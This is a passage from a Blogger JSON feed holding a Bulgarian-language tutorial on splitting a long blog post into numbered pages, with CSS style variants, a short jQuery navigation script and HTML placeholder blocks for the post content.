class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7510601190706875841\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html#comment-form","title":"5 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7510601190706875841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/04\/posts-in-two-columns.html","title":"Да разположим публикациите в две колони"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh36UpzVl5Qmj5uQxNbs_KfOlsMip8XpI6IUrnOQTDvL_lHyyElb9pBnV3Dfza79UIuN9C002JBsvk-UVf5RfednhIDZhI_3uZBrgg5S-hHgQV8SSwtejPPnyN7RyxxOz5ymXAytlWtpaQ\/s72-c\/dve_koloni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6527978701170695760"},"published":{"$t":"2023-09-01T04:30:00.001+03:00"},"updated":{"$t":"2023-09-06T07:39:33.128+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Публикация и Текст"}],"title":{"type":"text","$t":"Публикация на отделни страници с навигационни номера"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Публикация  с навигационни номера\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s1600\/nomera1-min.png\" title=\"Публикация на отделни страници с навигационни номера\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте, всички! Обещах ви тази публикация и вероятно я очаквате. Ако  сте посещавали новинарски блог, кулинарен блог или блог за четене, сте срещнали публикация, разделена на няколко страници. Обикновено в публикацията има бутон Next и когато го натиснете, ще бъдете отведени до следващата страница.\u0026nbsp;\u003Cdiv\u003EВ тази моя\u0026nbsp;\u003Cb\u003Eпубликация\u003C\/b\u003E ще споделя как да разделите на няколко отделни страници с навигационни номера една ваша публикация с дълго съдържание.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ch2\u003E\nПредимства \u003C\/h2\u003E\nНякои предимствата на прилагането на тези съвети са:\u003Cbr \/\u003E\n➤Ще улесни посетителите, няма да се уморяват да превъртат страницата\u003Cbr \/\u003E\nс дълго съдържание, при което страничната колона се скрива;\u003Cbr \/\u003E\n➤Подходящи са за сайтове или блогове за новини, кулинарни блогове и изобщо блогове за четене; \u003Cbr \/\u003E\n➤Може да се използва като маркер за посетителите - от коя страница ще продължат четенето по-късно;\u003Cbr \/\u003E\n➤Увеличава се броя на преглежданията на страниците, защото има функция за опресняване на страницата при натискане на клавиша за навигация към следващата страница;\u003Cbr \/\u003E\n\u003Ch2\u003E\nКак да го направим?\u003C\/h2\u003E\nЕ, приятели, който иска да използва този метод в своя блог, моля, следвайте стъпките по-долу.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E➤Първият съвет, който ще ви дам, е да разделите на няколко абзаца или раздела, съдържанието на публикацията, в която ще приложите този метод. Тези няколко раздела са по ваше желание.\u003Cbr \/\u003E\n➤Както обикновено, отворете страницата Blogger, щракнете в менюто върху Тема ➔ Редактиране на HTML кода и добавете този CSS код преди\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E:\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{margin:30px auto;text-align:center;padding:0;overflow:hidden}.pagearl .buttonar{background:#fff;font-weight:400;display:inline-block;color:#222;text-decoration:none;text-align:center;border:1px solid rgba(0,0,0,0.1);border-right:0;margin:auto;font-size:14px;padding:.4rem .75rem;transition:all .1s}.pagearl .buttonar:last-child{border-right:1px solid rgba(0,0,0,0.1)}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#fafafa;color:#222}.buttonar.arlinapage{background:#3498DB;border-color:#3498DB;color:#fff;transition:all .1s}.buttonar.arlinapage:hover{background:#2980B9;border-color:#2980B9;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Добавете следния код преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/body\u0026gt;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;calibri\u0026quot; , sans-serif\" style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:if cond='data:blog.pageType != \u0026amp;quot;index\u0026amp;quot;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction get_n(halaman){var o,t,e=decodeURIComponent(window.location.search.substring(1)).split(\"\u0026amp;\");for(t=0;t\u0026lt;e.length;t++)if((o=e[t].split(\"=\"))[0]===halaman)return void 0===o[1]||o[1]}$(document).ready(function(){var halaman=get_n(\"halaman\");$(\".post-content\").hide(),void 0===halaman?$(\".content_1\").show():$(\".content_\"+halaman).show();var o=$(\".post-content\").length;if(0!=o)for(i=1;i\u0026lt;=o;i++){var t=window.location.pathname;$(\".pagearl\").append($('\u0026lt;a href=\"'+t+\"?halaman=\"+i+'\" class=\"buttonar n'+i+'\"\u0026gt; '+i+\" \u0026lt;\/a\u0026gt;\"))}else $(\".pagearl\").hide();void 0==halaman\u0026amp;\u0026amp;$(\".buttonar.n1\").toggleClass(\"arlinapage\"),halaman==halaman\u0026amp;\u0026amp;$(\".buttonar.n\"+halaman).toggleClass(\"arlinapage\")});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:if\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Щракнете върху бутона Запазване на темата.\u003Cbr \/\u003E\n➤Следващият код добавете в редактора на самата \u003Cb\u003Eпубликация\u003C\/b\u003E, в нейното начало, но в HTML режим.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_1\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_2\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_3\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_4\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"post-content content_5\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 10pt; line-height: 106%;\"\u003EСЪДЪРЖАНИЕ НА СТАТИЯТА ТУК\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤След това добавете и навигационния код най-долу, в края на публикацията.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 110px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"arlinapage\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class=\"pagearl\"\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ако искате навигацията автоматично да се показва във всяка ваша публикация, може да добавите този код под реда\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;data: post.body \/\u0026gt;\u003C\/span\u003E\u0026nbsp;:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='arlinapage'\/\u0026gt;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div class='pagearl'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E➤Завършете, като запаметите промените и вижте резултатите във вашия блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EЗаменете CSS кода с този, ако искате навигацията да бъде с минималистичен вид\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{position:relative;background:#fff;margin:0 auto 20px auto;text-align:center;padding:20px;font-size:14px}.pagearl .buttonar{background:\u003Cspan style=\"color: red;\"\u003E#26\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003EC6DA\u003C\/span\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E;font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 4px 0 0;border-radius:3px;transition:all .2s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:#c0392b;color:#fff}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:#333;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_25.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EИли го заменете с този CSS код, ако искате да добавите към навигацията анимацията Gradient\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" 